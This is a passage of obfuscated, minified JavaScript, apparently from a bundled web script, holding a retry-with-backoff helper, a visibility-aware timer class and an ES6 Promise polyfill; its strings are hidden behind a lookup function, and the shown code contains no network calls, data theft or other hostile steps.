0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x2],_0x617936[_0x24ec09(0x380)][_0x24ec09(0x262)](_0xced5cf);break;}_0x50b4b9[0x2]&&_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;}_0xced5cf=_0x3dd14a[_0x24ec09(0x2c3)](_0x3a85ff,_0x617936);}catch(_0x508f5f){_0xced5cf=[0x6,_0x508f5f],_0x133541=0x0;}finally{_0x4e4530=_0x50b4b9=0x0;}if(0x5&_0xced5cf[0x0])throw _0xced5cf[0x1];return{'value':_0xced5cf[0x0]?_0xced5cf[0x1]:void 0x0,'done':!0x0};}([_0x35739e,_0x5a5e37]);};}};Object[_0x20e4ef(0x482)+_0x20e4ef(0xd3)+'ty'](_0x159de8,_0x20e4ef(0x153)+_0x20e4ef(0x10f),{'value':!0x0}),_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=void 0x0,_0x159de8[_0x20e4ef(0x324)]=function(_0x295163,_0x5e8c48,_0x121763){return _0x5902f0(this,void 0x0,void 0x0,function(){var _0x120cd0,_0x488a27,_0x3c51e4;return _0x31ec5f(this,function(_0x26c366){var _0x14ac39=a1_0x1f24;switch(_0x26c366[_0x14ac39(0x2d5)]){case 0x0:_0x120cd0=0x0,_0x26c366[_0x14ac39(0x2d5)]=0x1;case 0x1:return _0x26c366[_0x14ac39(0x36b)][_0x14ac39(0x262)]([0x1,0x3,,0x7]),[0x4,_0x5e8c48()];case 0x2:return[0x2,_0x26c366[_0x14ac39(0x344)]()];case 0x3:return _0x488a27=_0x26c366[_0x14ac39(0x344)](),_0x121763(_0x488a27)?(_0x3c51e4=function(_0x23db3a){var _0x5033a5=_0x14ac39,_0x5859ac=Math[_0x5033a5(0x40f)](),_0x5d7db0=Math[_0x5033a5(0xd7)](1.618,_0x23db3a+_0x5859ac);return 0x3e8*_0x5d7db0;}(_0x120cd0),[0x4,_0x5a5f77(_0x295163,_0x3c51e4)]):[0x3,0x5];case 0x4:return _0x26c366[_0x14ac39(0x344)](),[0x3,0x6];case 0x5:throw _0x488a27;case 0x6:return[0x3,0x7];case 0x7:return++_0x120cd0,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x2a9a61=(function(){var _0x5e81ec=_0x20e4ef;function _0xf2a7bd(){var _0x4f80e3=a1_0x1f24,_0x5b90f1=this;this[_0x4f80e3(0x246)+'ck']=void 0x0,this[_0x4f80e3(0x22b)+_0x4f80e3(0x393)+'s']=void 0x0,this[_0x4f80e3(0x448)+'d']=void 0x0,document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x430),function(){var _0x55bcd3=_0x4f80e3;return _0x5b90f1[_0x55bcd3(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x3df)+'ow',function(){var _0x5625a9=_0x4f80e3;return _0x5b90f1[_0x5625a9(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x42f)+_0x4f80e3(0xbb)+_0x4f80e3(0x3e3),function(){var _0x1bf346=_0x4f80e3;return _0x5b90f1[_0x1bf346(0x271)]();});}return _0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x3dc)+'er']=function(_0x45e829,_0x518895){var _0x1182f3=_0x5e81ec,_0x41bfaa=this;if(this[_0x1182f3(0x213)](),_0x518895<=0x0)_0x45e829();else{var _0x556afc=new Date()[_0x1182f3(0x228)+'e'](),_0x1fa50c=Math[_0x1182f3(0x481)](0x2710,_0x518895);this[_0x1182f3(0x246)+'ck']=_0x45e829,this[_0x1182f3(0x22b)+_0x1182f3(0x393)+'s']=_0x556afc+_0x518895,this[_0x1182f3(0x448)+'d']=window[_0x1182f3(0x1ac)+_0x1182f3(0x23e)](function(){var _0x19e32f=_0x1182f3;return _0x41bfaa[_0x19e32f(0x26f)+_0x19e32f(0x1eb)](_0x556afc+_0x1fa50c);},_0x1fa50c);}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x213)]=function(){var _0x5597ae=_0x5e81ec;window[_0x5597ae(0x3a3)+_0x5597ae(0xce)](this[_0x5597ae(0x448)+'d']),this[_0x5597ae(0x246)+'ck']=void 0x0,this[_0x5597ae(0x22b)+_0x5597ae(0x393)+'s']=void 0x0,this[_0x5597ae(0x448)+'d']=void 0x0;},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x43e)+_0x5e81ec(0x232)]=function(){var _0x342084=_0x5e81ec;return!!this[_0x342084(0x246)+'ck'];},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x26f)+_0x5e81ec(0x1eb)]=function(_0x2ce2e9){var _0x695b28=_0x5e81ec;this[_0x695b28(0x246)+'ck']&&(new Date()[_0x695b28(0x228)+'e']()<_0x2ce2e9-0x64?this[_0x695b28(0x33b)]():this[_0x695b28(0x271)]());},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x271)]=function(){var _0x2ed6c1=_0x5e81ec,_0x196f8b=this;if(this[_0x2ed6c1(0x246)+'ck']&&this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']){var _0x423a55=new Date()[_0x2ed6c1(0x228)+'e']();if(this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']<_0x423a55+0x64)this[_0x2ed6c1(0x33b)]();else{window[_0x2ed6c1(0x3a3)+_0x2ed6c1(0xce)](this[_0x2ed6c1(0x448)+'d']);var _0x5b047c=this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']-_0x423a55,_0x3f2116=Math[_0x2ed6c1(0x481)](0x2710,_0x5b047c);this[_0x2ed6c1(0x448)+'d']=window[_0x2ed6c1(0x1ac)+_0x2ed6c1(0x23e)](function(){var _0x184a8a=_0x2ed6c1;return _0x196f8b[_0x184a8a(0x26f)+_0x184a8a(0x1eb)](_0x423a55+_0x3f2116);},_0x3f2116);}}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x33b)]=function(){var _0x7cd2ef=_0x5e81ec;if(this[_0x7cd2ef(0x246)+'ck']){var _0x2e743e=this[_0x7cd2ef(0x246)+'ck'];this[_0x7cd2ef(0x213)](),_0x2e743e();}},_0xf2a7bd;}());function _0x5a5f77(_0x2cfba8,_0x56052f){return new Promise(function(_0x212af0){var _0x346f66=a1_0x1f24;_0x2cfba8[_0x346f66(0x3dc)+'er'](_0x212af0,_0x56052f);});}_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=_0x2a9a61;},0x1b34:function(_0x30f6e0,_0x22305b,_0x639884){var _0x456c13=a1_0x1f24,_0x4b4afa=_0x639884(0x15e6);_0x30f6e0[_0x456c13(0x3cd)+'s']=(function(){'use strict';var _0xbd9808=_0x456c13;function _0xb9cca8(_0x1cc712){var _0x305910=a1_0x1f24,_0x33e9c8=typeof _0x1cc712;return null!==_0x1cc712&&(_0x305910(0xb8)===_0x33e9c8||_0x305910(0x3a6)+'on'===_0x33e9c8);}function _0x397dca(_0x24af98){var _0x2296d1=a1_0x1f24;return _0x2296d1(0x3a6)+'on'==typeof _0x24af98;}var _0x44b882=Array[_0xbd9808(0xf2)+'y']?Array[_0xbd9808(0xf2)+'y']:function(_0x19be8e){var _0x3f5d41=_0xbd9808;return _0x3f5d41(0x24a)+_0x3f5d41(0x378)+'y]'===Object[_0x3f5d41(0x274)+_0x3f5d41(0x1d4)][_0x3f5d41(0xe2)+'ng'][_0x3f5d41(0x2c3)](_0x19be8e);},_0x4d62e5=0x0,_0x4eca32=void 0x0,_0x523ba6=void 0x0,_0x19bb03=function(_0x1c7f4b,_0x60a84b){_0x39069b[_0x4d62e5]=_0x1c7f4b,_0x39069b[_0x4d62e5+0x1]=_0x60a84b,0x2===(_0x4d62e5+=0x2)&&(_0x523ba6?_0x523ba6(_0x3c4e41):_0x2c3904());};function _0x450901(_0x2b2f0d){_0x523ba6=_0x2b2f0d;}function _0x36890c(_0x48220d){_0x19bb03=_0x48220d;}var _0x16ff03=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof window?window:void 0x0,_0x519298=_0x16ff03||{},_0x45104a=_0x519298[_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)]||_0x519298[_0xbd9808(0x33c)+_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)],_0x2a974b=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)==typeof self&&void 0x0!==_0x4b4afa&&_0xbd9808(0x24a)+_0xbd9808(0x2aa)+_0xbd9808(0x190)==={}[_0xbd9808(0xe2)+'ng'][_0xbd9808(0x2c3)](_0x4b4afa),_0x1be02f=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof Uint8ClampedArray&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof importScripts&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof MessageChannel;function _0xd7a9ce(){return function(){var _0x364608=a1_0x1f24;return _0x4b4afa[_0x364608(0x1e3)+'ck'](_0x3c4e41);};}function _0x29b7ff(){return void 0x0!==_0x4eca32?function(){_0x4eca32(_0x3c4e41);}:_0x282244();}function _0x58a149(){var _0x38281e=_0xbd9808,_0x37bac4=0x0,_0x3225d1=new _0x45104a(_0x3c4e41),_0x5482fb=document[_0x38281e(0x304)+_0x38281e(0x134)+'de']('');return _0x3225d1[_0x38281e(0x1d6)+'e'](_0x5482fb,{'characterData':!0x0}),function(){var _0x6b1d=_0x38281e;_0x5482fb[_0x6b1d(0x3ec)]=_0x37bac4=++_0x37bac4%0x2;};}function _0x16c251(){var _0x24af90=_0xbd9808,_0x9221ae=new MessageChannel();return _0x9221ae[_0x24af90(0x42b)][_0x24af90(0xbf)+_0x24af90(0x2c2)]=_0x3c4e41,function(){var _0x2c96d=_0x24af90;return _0x9221ae[_0x2c96d(0x20e)][_0x2c96d(0x472)+_0x2c96d(0x157)](0x0);};}function _0x282244(){var _0x467f6f=setTimeout;return function(){return _0x467f6f(_0x3c4e41,0x1);};}var _0x39069b=new Array(0x3e8);function _0x3c4e41(){for(var _0x35b166=0x0;_0x35b166<_0x4d62e5;_0x35b166+=0x2)(0x0,_0x39069b[_0x35b166])(_0x39069b[_0x35b166+0x1]),_0x39069b[_0x35b166]=void 0x0,_0x39069b[_0x35b166+0x1]=void 0x0;_0x4d62e5=0x0;}function _0x19b23b(){var _0x46d102=_0xbd9808;try{var _0x1f1d44=Function(_0x46d102(0x3d0)+_0x46d102(0x151))()[_0x46d102(0x16c)+'e'](_0x46d102(0x439));return _0x4eca32=_0x1f1d44[_0x46d102(0x462)+_0x46d102(0x476)]||_0x1f1d44[_0x46d102(0x3c5)+_0x46d102(0x3c3)],_0x29b7ff();}catch(_0x2f88b9){return _0x282244();}}var _0x2c3904=void 0x0;function _0xc31eb4(_0xcf065d,_0x3c9615){var _0x334b70=_0xbd9808,_0x21f596=this,_0xbf10dd=new this[(_0x334b70(0x171))+(_0x334b70(0x1f9))](_0x189995);void 0x0===_0xbf10dd[_0x478f11]&&_0xc40f36(_0xbf10dd);var _0x207154=_0x21f596[_0x334b70(0x2f7)];if(_0x207154){var _0x44c2c5=arguments[_0x207154-0x1];_0x19bb03(function(){var _0x393eb9=_0x334b70;return _0x3f7523(_0x207154,_0xbf10dd,_0x44c2c5,_0x21f596[_0x393eb9(0x3e8)+'t']);});}else _0x24acdd(_0x21f596,_0xbf10dd,_0xcf065d,_0x3c9615);return _0xbf10dd;}function _0x107df1(_0x2131b8){var _0x2085f4=_0xbd9808,_0x3e4799=this;if(_0x2131b8&&_0x2085f4(0xb8)==typeof _0x2131b8&&_0x2131b8[_0x2085f4(0x171)+_0x2085f4(0x1f9)]===_0x3e4799)return _0x2131b8;var _0x455411=new _0x3e4799(_0x189995);return _0x2cba71(_0x455411,_0x2131b8),_0x455411;}_0x2c3904=_0x2a974b?_0xd7a9ce():_0x45104a?_0x58a149():_0x1be02f?_0x16c251():void 0x0===_0x16ff03?_0x19b23b():_0x282244();var _0x478f11=Math[_0xbd9808(0x40f)]()[_0xbd9808(0xe2)+'ng'](0x24)[_0xbd9808(0x17c)+_0xbd9808(0x27c)](0x2);function _0x189995(){}var _0x57bd1b=void 0x0,_0x4b4790=0x1,_0xfc97e9=0x2;function _0x54f5e8(){var _0x3f6819=_0xbd9808;return new TypeError(_0x3f6819(0x49b)+_0x3f6819(0x192)+_0x3f6819(0x445)+_0x3f6819(0x468)+_0x3f6819(0x3fc)+_0x3f6819(0x3e1)+_0x3f6819(0x292));}function _0x3131c3(){var _0x46a394=_0xbd9808;return new TypeError(_0x46a394(0x1c3)+_0x46a394(0x1f0)+_0x46a394(0x1c6)+_0x46a394(0x229)+_0x46a394(0x432)+_0x46a394(0x1f4)+_0x46a394(0x31a)+_0x46a394(0x2f3)+_0x46a394(0x45d));}function _0x253f59(_0x4a7c27,_0x3991d1,_0x382512,_0x14bd8a){var _0x2f7423=_0xbd9808;try{_0x4a7c27[_0x2f7423(0x2c3)](_0x3991d1,_0x382512,_0x14bd8a);}catch(_0x501cb2){return _0x501cb2;}}function _0x39cece(_0x45674d,_0x27921c,_0x5249be){_0x19bb03(function(_0x3096b8){var _0x4b2ea1=a1_0x1f24,_0x377cd0=!0x1,_0x171a81=_0x253f59(_0x5249be,_0x27921c,function(_0x15b175){_0x377cd0||(_0x377cd0=!0x0,_0x27921c!==_0x15b175?_0x2cba71(_0x3096b8,_0x15b175):_0x2d7286(_0x3096b8,_0x15b175));},function(_0x5f5696){_0x377cd0||(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x5f5696));},_0x4b2ea1(0x10c)+':\x20'+(_0x3096b8[_0x4b2ea1(0x137)]||_0x4b2ea1(0x23c)+_0x4b2ea1(0x1a9)+_0x4b2ea1(0x3a1)));!_0x377cd0&&_0x171a81&&(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x171a81));},_0x45674d);}function _0x211ab5(_0x2fc586,_0x57237c){var _0x3e34d1=_0xbd9808;_0x57237c[_0x3e34d1(0x2f7)]===_0x4b4790?_0x2d7286(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x57237c[_0x3e34d1(0x2f7)]===_0xfc97e9?_0x42298b(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x24acdd(_0x57237c,void 0x0,function(_0x4ea6df){return _0x2cba71(_0x2fc586,_0x4ea6df);},function(_0x16081d){return _0x42298b(_0x2fc586,_0x16081d);});}function _0x946b93(_0x56b834,_0x2921a2,_0x3f35af){var _0x5291ec=_0xbd9808;_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)]===_0x56b834[_0x5291ec(0x171)+_0x5291ec(0x1f9)]&&_0x3f35af===_0xc31eb4&&_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)][_0x5291ec(0x396)+'e']===_0x107df1?_0x211ab5(_0x56b834,_0x2921a2):void 0x0===_0x3f35af?_0x2d7286(_0x56b834,_0x2921a2):_0x397dca(_0x3f35af)?_0x39cece(_0x56b834,_0x2921a2,_0x3f35af):_0x2d7286(_0x56b834,_0x2921a2);}function _0x2cba71(_0xe92d9b,_0x45147a){var _0x2fddb9=_0xbd9808;if(_0xe92d9b===_0x45147a)_0x42298b(_0xe92d9b,_0x54f5e8());else{if(_0xb9cca8(_0x45147a)){var _0x56970f=void 0x0;try{_0x56970f=_0x45147a[_0x2fddb9(0x1e9)];}catch(_0x1e6ca5){return void _0x42298b(_0xe92d9b,_0x1e6ca5);}_0x946b93(_0xe92d9b,_0x45147a,_0x56970f);}else _0x2d7286(_0xe92d9b,_0x45147a);}}function _0x22f84c(_0x49f2de){var _0x4e653b=_0xbd9808;_0x49f2de[_0x4e653b(0x451)+'or']&&_0x49f2de[_0x4e653b(0x451)+'or'](_0x49f2de[_0x4e653b(0x3e8)+'t']),_0xffb149(_0x49f2de);}function _0x2d7286(_0x5ab01a,_0x5561f9){var _0x231e34=_0xbd9808;_0x5ab01a[_0x231e34(0x2f7)]===_0x57bd1b&&(_0x5ab01a[_0x231e34(0x3e8)+'t']=_0x5561f9,_0x5ab01a[_0x231e34(0x2f7)]=_0x4b4790,0x0!==_0x5ab01a[_0x231e34(0x2e5)+_0x231e34(0x1a6)][_0x231e34(0x11a)]&&_0x19bb03(_0xffb149,_0x5ab01a));}function _0x42298b(_0xbecfad,_0x715c57){var _0x289d9a=_0xbd9808;_0xbecfad[_0x289d9a(0x2f7)]===_0x57bd1b&&(_0xbecfad[_0x289d9a(0x2f7)]=_0xfc97e9,_0xbecfad[_0x289d9a(0x3e8)+'t']=_0x715c57,_0x19bb03(_0x22f84c,_0xbecfad));}function _0x24acdd(_0x559e73,_0x5aae2d,_0x4a6438,_0x54a60b){var _0x3e5d3c=_0xbd9808,_0x46b004=_0x559e73[_0x3e5d3c(0x2e5)+_0x3e5d3c(0x1a6)],_0x5628fb=_0x46b004[_0x3e5d3c(0x11a)];_0x559e73[_0x3e5d3c(0x451)+'or']=null,_0x46b004[_0x5628fb]=_0x5aae2d,_0x46b004[_0x5628fb+_0x4b4790]=_0x4a6438,_0x46b004[_0x5628fb+_0xfc97e9]=_0x54a60b,0x0===_0x5628fb&&_0x559e73[_0x3e5d3c(0x2f7)]&&_0x19bb03(_0xffb149,_0x559e73);}function _0xffb149(_0x9bd4c5){var _0x2b1321=_0xbd9808,_0x50acb3=_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)],_0x3c029d=_0x9bd4c5[_0x2b1321(0x2f7)];if(0x0!==_0x50acb3[_0x2b1321(0x11a)]){for(var _0x1dfb27=void 0x0,_0x347899=void 0x0,_0x31e311=_0x9bd4c5[_0x2b1321(0x3e8)+'t'],_0x56bc1e=0x0;_0x56bc1e<_0x50acb3[_0x2b1321(0x11a)];_0x56bc1e+=0x3)_0x1dfb27=_0x50acb3[_0x56bc1e],_0x347899=_0x50acb3[_0x56bc1e+_0x3c029d],_0x1dfb27?_0x3f7523(_0x3c029d,_0x1dfb27,_0x347899,_0x31e311):_0x347899(_0x31e311);_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)][_0x2b1321(0x11a)]=0x0;}}function _0x3f7523(_0x1ecc1a,_0x5dc41,_0x3c550d,_0x5e2396){var _0x1b17c0=_0xbd9808,_0x3a4a78=_0x397dca(_0x3c550d),_0x76889b=void 0x0,_0x4416fa=void 0x0,_0x210667=!0x0;if(_0x3a4a78){try{_0x76889b=_0x3c550d(_0x5e2396);}catch(_0x47c44f){_0x210667=!0x1,_0x4416fa=_0x47c44f;}if(_0x5dc41===_0x76889b)return void _0x42298b(_0x5dc41,_0x3131c3());}else _0x76889b=_0x5e2396;_0x5dc41[_0x1b17c0(0x2f7)]!==_0x57bd1b||(_0x3a4a78&&_0x210667?_0x2cba71(_0x5dc41,_0x76889b):!0x1===_0x210667?_0x42298b(_0x5dc41,_0x4416fa):_0x1ecc1a===_0x4b4790?_0x2d7286(_0x5dc41,_0x76889b):_0x1ecc1a===_0xfc97e9&&_0x42298b(_0x5dc41,_0x76889b));}function _0x851fed(_0x100dd9,_0xc37c06){try{_0xc37c06(function(_0x21e5fd){_0x2cba71(_0x100dd9,_0x21e5fd);},function(_0x583879){_0x42298b(_0x100dd9,_0x583879);});}catch(_0x390977){_0x42298b(_0x100dd9,_0x390977);}}var _0xa54b3e=0x0;function _0x5abe2f(){return _0xa54b3e++;}function _0xc40f36(_0x4a1616){var _0x2d3dea=_0xbd9808;_0x4a1616[_0x478f11]=_0xa54b3e++,_0x4a1616[_0x2d3dea(0x2f7)]=void 0x0,_0x4a1616[_0x2d3dea(0x3e8)+'t']=void 0x0,_0x4a1616[_0x2d3dea(0x2e5)+_0x2d3dea(0x1a6)]=[];}function _0x3b9bed(){var _0x1a8635=_0xbd9808;return new Error(_0x1a8635(0x36e)+_0x1a8635(0x405)+_0x1a8635(0x29a)+_0x1a8635(0x23f)+_0x1a8635(0x2c5)+_0x1a8635(0x196)+_0x1a8635(0x1e8));}var _0x232808=(function(){var _0x542383=_0xbd9808;function _0x36cb92(_0x2fdfe7,_0x45d083){var _0x460f4b=a1_0x1f24;this[_0x460f4b(0x312)+_0x460f4b(0x1a2)+_0x460f4b(0x46e)+'or']=_0x2fdfe7,this[_0x460f4b(0x3e4)+'e']=new _0x2fdfe7(_0x189995),this[_0x460f4b(0x3e4)+'e'][_0x478f11]||_0xc40f36(this[_0x460f4b(0x3e4)+'e']),_0x44b882(_0x45d083)?(this[_0x460f4b(0x11a)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x125)+_0x460f4b(0x38b)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x3e8)+'t']=new Array(this[_0x460f4b(0x11a)]),0x0===this[_0x460f4b(0x11a)]?_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']):(this[_0x460f4b(0x11a)]=this[_0x460f4b(0x11a)]||0x0,this[_0x460f4b(0x2ca)+_0x460f4b(0x300)](_0x45d083),0x0===this[_0x460f4b(0x125)+_0x460f4b(0x38b)]&&_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']))):_0x42298b(this[_0x460f4b(0x3e4)+'e'],_0x3b9bed());}return _0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x2ca)+_0x542383(0x300)]=function(_0x3a3454){var _0x4bd466=_0x542383;for(var _0x167a7b=0x0;this[_0x4bd466(0x2f7)]===_0x57bd1b&&_0x167a7b<_0x3a3454[_0x4bd466(0x11a)];_0x167a7b++)this[_0x4bd466(0xf0)+_0x4bd466(0x1d8)](_0x3a3454[_0x167a7b],_0x167a7b);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xf0)+_0x542383(0x1d8)]=function(_0x2ce1d2,_0x20b95d){var _0x5b6181=_0x542383,_0x28f2fc=this[_0x5b6181(0x312)+_0x5b6181(0x1a2)+_0x5b6181(0x46e)+'or'],_0x2bf6bf=_0x28f2fc[_0x5b6181(0x396)+'e'];if(_0x2bf6bf===_0x107df1){var _0x1ad407=void 0x0,_0x35557f=void 0x0,_0x46d156=!0x1;try{_0x1ad407=_0x2ce1d2[_0x5b6181(0x1e9)];}catch(_0x28b70e){_0x46d156=!0x0,_0x35557f=_0x28b70e;}if(_0x1ad407===_0xc31eb4&&_0x2ce1d2[_0x5b6181(0x2f7)]!==_0x57bd1b)this[_0x5b6181(0xb5)+_0x5b6181(0x483)](_0x2ce1d2[_0x5b6181(0x2f7)],_0x20b95d,_0x2ce1d2[_0x5b6181(0x3e8)+'t']);else{if(_0x5b6181(0x3a6)+'on'!=typeof _0x1ad407)this[_0x5b6181(0x125)+_0x5b6181(0x38b)]--,this[_0x5b6181(0x3e8)+'t'][_0x20b95d]=_0x2ce1d2;else{if(_0x28f2fc===_0x26b4de){var _0x3028fb=new _0x28f2fc(_0x189995);_0x46d156?_0x42298b(_0x3028fb,_0x35557f):_0x946b93(_0x3028fb,_0x2ce1d2,_0x1ad407),this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x3028fb,_0x20b95d);}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](new _0x28f2fc(function(_0x58fc51){return _0x58fc51(_0x2ce1d2);}),_0x20b95d);}}}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x2bf6bf(_0x2ce1d2),_0x20b95d);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xb5)+_0x542383(0x483)]=function(_0x13a90a,_0x1a2bc4,_0x2b38cd){var _0x6828cb=_0x542383,_0x4c0695=this[_0x6828cb(0x3e4)+'e'];_0x4c0695[_0x6828cb(0x2f7)]===_0x57bd1b&&(this[_0x6828cb(0x125)+_0x6828cb(0x38b)]--,_0x13a90a===_0xfc97e9?_0x42298b(_0x4c0695,_0x2b38cd):this[_0x6828cb(0x3e8)+'t'][_0x1a2bc4]=_0x2b38cd),0x0===this[_0x6828cb(0x125)+_0x6828cb(0x38b)]&&_0x2d7286(_0x4c0695,this[_0x6828cb(0x3e8)+'t']);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x187)+_0x542383(0xfb)+'t']=function(_0xac34f7,_0x598d5e){var _0x1972d4=this;_0x24acdd(_0xac34f7,void 0x0,function(_0x4c9e3c){var _0x3bdfa8=a1_0x1f24;return _0x1972d4[_0x3bdfa8(0xb5)+_0x3bdfa8(0x483)](_0x4b4790,_0x598d5e,_0x4c9e3c);},function(_0xd3ab7d){var _0x3a5ef6=a1_0x1f24;return _0x1972d4[_0x3a5ef6(0xb5)+_0x3a5ef6(0x483)](_0xfc97e9,_0x598d5e,_0xd3ab7d);});},_0x36cb92;}());function _0x579ce3(_0x1b505c){var _0x345456=_0xbd9808;return new _0x232808(this,_0x1b505c)[_0x345456(0x3e4)+'e'];}function _0x2fc7ed(_0x263832){var _0x329df2=this;return _0x44b882(_0x263832)?new _0x329df2(function(_0x3bca34,_0x2ba395){var _0x97d1c0=a1_0x1f24;for(var _0x3da9c5=_0x263832[_0x97d1c0(0x11a)],_0x26da7=0x0;_0x26da7<_0x3da9c5;_0x26da7++)_0x329df2[_0x97d1c0(0x396)+'e'](_0x263832[_0x26da7])[_0x97d1c0(0x1e9)](_0x3bca34,_0x2ba395);}):new _0x329df2(function(_0x59e4c0,_0x5d0b7e){var _0x15966a=a1_0x1f24;return _0x5d0b7e(new TypeError(_0x15966a(0x345)+_0x15966a(0x243)+_0x15966a(0x311)+_0x15966a(0x46a)+_0x15966a(0x310)+'.'));});}function _0x87ae73(_0x33c43b){var _0x591c60=new this(_0x189995);return _0x42298b(_0x591c60,_0x33c43b),_0x591c60;}function _0x1a4e7f(){var _0x5047f1=_0xbd9808;throw new TypeError(_0x5047f1(0x345)+_0x5047f1(0x243)+_0x5047f1(0x45b)+_0x5047f1(0x317)+_0x5047f1(0x31e)+_0x5047f1(0x102)+_0x5047f1(0x242)+_0x5047f1(0x1a1)+_0x5047f1(0x29e)+_0x5047f1(0x322)+_0x5047f1(0x2ac)+_0x5047f1(0x425)+_0x5047f1(0x3b3)+_0x5047f1(0x375));}function _0x2da2cc(){var _0x2a13f7=_0xbd9808;throw new TypeError(_0x2a13f7(0x38a)+_0x2a13f7(0x2d2)+_0x2a13f7(0x2cc)+_0x2a13f7(0x230)+_0x2a13f7(0x1cc)+_0x2a13f7(0x33f)+_0x2a13f7(0x1c4)+_0x2a13f7(0x236)+_0x2a13f7(0x47b)+_0x2a13f7(0x1f7)+_0x2a13f7(0x3ae)+_0x2a13f7(0x29f)+_0x2a13f7(0x1b2)+_0x2a13f7(0x32d)+_0x2a13f7(0x492)+_0x2a13f7(0x32f)+_0x2a13f7(0x123)+_0x2a13f7(0x15d)+_0x2a13f7(0x3a6)+_0x2a13f7(0x38e));}var _0x26b4de=(function(){var _0x57e9a8=_0xbd9808;function _0x23d78d(_0x1ef8d2){var _0x3f637f=a1_0x1f24;this[_0x478f11]=_0x5abe2f(),this[_0x3f637f(0x3e8)+'t']=this[_0x3f637f(0x2f7)]=void 0x0,this[_0x3f637f(0x2e5)+_0x3f637f(0x1a6)]=[],_0x189995!==_0x1ef8d2&&(_0x3f637f(0x3a6)+'on'!=typeof _0x1ef8d2&&_0x1a4e7f(),this instanceof _0x23d78d?_0x851fed(this,_0x1ef8d2):_0x2da2cc());}return _0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0x163)]=function(_0x1ba0c8){var _0x1499f7=_0x57e9a8;return this[_0x1499f7(0x1e9)](null,_0x1ba0c8);},_0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0xf3)+'y']=function(_0x59ffb5){var _0x25c32a=_0x57e9a8,_0x4cf398=this,_0x2d0fdb=_0x4cf398[_0x25c32a(0x171)+_0x25c32a(0x1f9)];return _0x397dca(_0x59ffb5)?_0x4cf398[_0x25c32a(0x1e9)](function(_0x30ddef){var _0x4220cd=_0x25c32a;return _0x2d0fdb[_0x4220cd(0x396)+'e'](_0x59ffb5())[_0x4220cd(0x1e9)](function(){return _0x30ddef;});},function(_0x13bcf4){var _0xdd36e5=_0x25c32a;return _0x2d0fdb[_0xdd36e5(0x396)+'e'](_0x59ffb5())[_0xdd36e5(0x1e9)](function(){throw _0x13bcf4;});}):_0x4cf398[_0x25c32a(0x1e9)](_0x59ffb5,_0x59ffb5);},_0x23d78d;}());function _0x5b0498(){var _0xd541ae=_0xbd9808,_0x54e8d4=void 0x0;if(void 0x0!==_0x639884['g'])_0x54e8d4=_0x639884['g'];else{if(_0xd541ae(0x3a5)+_0xd541ae(0x1a8)!=typeof self)_0x54e8d4=self;else try{_0x54e8d4=Function(_0xd541ae(0x3d0)+_0xd541ae(0x151))();}catch(_0x6784ea){throw new Error(_0xd541ae(0x128)+_0xd541ae(0x32a)+_0xd541ae(0x2c9)+_0xd541ae(0x42c)+_0xd541ae(0x17f)+_0xd541ae(0x29f)+_0xd541ae(0x2f1)+_0xd541ae(0x3f6)+_0xd541ae(0x250)+_0xd541ae(0x466)+_0xd541ae(0x188)+_0xd541ae(0x275));}}var 